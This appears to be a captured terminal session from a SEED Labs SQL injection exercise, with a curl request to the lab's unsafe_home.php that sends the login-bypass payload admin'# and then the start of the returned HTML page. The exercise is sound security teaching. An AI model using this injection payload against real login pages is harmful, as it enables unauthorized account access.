 [12/17/21]seed@VM:~/.../Labsetup$ curl 'www.seed-server.com/unsafe_home.php?username=admin%27%23&Password='
<!--
SEED Lab: SQL Injection Education Web plateform
Author: Kailiang Ying
Email: kying@syr.edu
-->

<!--
SEED Lab: SQL Injection Education Web plateform
Enhancement Version 1
Date: 12th April 2018
Developer: Kuber Kohli

Update: Implemented the new bootsrap design. Implemented a new Navbar at the top with two menu options for Home and edit profile, with
a button to
logout. The profile details fetched will be displayed using the table class of bootstrap with a dark table head theme.

NOTE: please note that the navbar items should appear only for users and the page with error login message should not have any of these
 items at
all. Therefore the navbar tag starts before the php tag but it end within the php script adding items as required.
-->

<!DOCTYPE html>
<html lang="en">
<head>
  <!-- Required meta tags -->
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

  <!-- Bootstrap CSS -->
  <link rel="stylesheet" href="css/bootstrap.min.css">
  <link href="css/style_home.css" type="text/css" rel="stylesheet">

  <!-- Browser Tab title -->